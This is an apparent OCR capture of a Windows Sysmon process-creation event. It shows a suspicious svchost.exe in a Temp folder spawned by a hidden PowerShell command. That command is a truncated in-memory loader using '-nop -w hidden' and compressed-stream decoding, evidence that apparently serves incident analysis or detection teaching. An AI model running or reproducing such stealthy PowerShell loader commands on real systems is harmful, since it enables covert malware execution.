 Event Properties - Event 1, Sysmon
General Details
Friendly View XML View
+ System
- EventData
UtcTime 8/10/2014 1:25 AM
ProcessGuid {00000642-CA24-53E6-0000-001026C90F00}
ProcessId 1208
Image C:\Users\ADMINI~1\AppData\Local\Temp\svchost.exe
CommandLine C:\Users\ADMINI~1\AppData\Local\Temp\svchost.exe
User ACMELABS\Administrator
LogonId 0x3b462
TerminalSessionId 2
IntegrityLevel High
HashType SHA1
Hash DD49F115E1688F4407FA789EDED3BA46DBB49C0F
ParentProcessGuid {00000642-C228-53E6-0000-0010F48B0A00}
ParentProcessId 2436
ParentImage C:\Windows\System32\WindowsPowerShell\v1.0
\powershell.exe
ParentCommandLine "powershell.exe" -nop -w hidden -c $s=New-Object IO.Memc
(New-Object IO.StreamReader(New-Object IO.Compression.
Copy Close